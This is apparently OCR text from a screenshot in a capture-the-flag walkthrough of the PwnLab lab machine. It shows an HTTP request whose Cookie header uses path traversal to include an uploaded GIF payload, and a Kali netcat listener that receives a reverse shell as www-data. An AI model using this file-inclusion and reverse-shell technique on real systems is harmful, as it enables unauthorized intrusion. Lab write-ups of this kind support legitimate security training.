 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.0.27
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lang=../upload/450619c0f9b99fca3f46d28787bc55c5.gif
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
File Actions Edit View Help
(root💀kali)-[/tmp]
# nc -lvp 12345
listening on [any] 12345 ...
192.168.0.27: inverse host lookup failed: Unknown host
connect to [192.168.0.8] from (UNKNOWN) [192.168.0.27] 55787
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
00:36:27 up 55 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$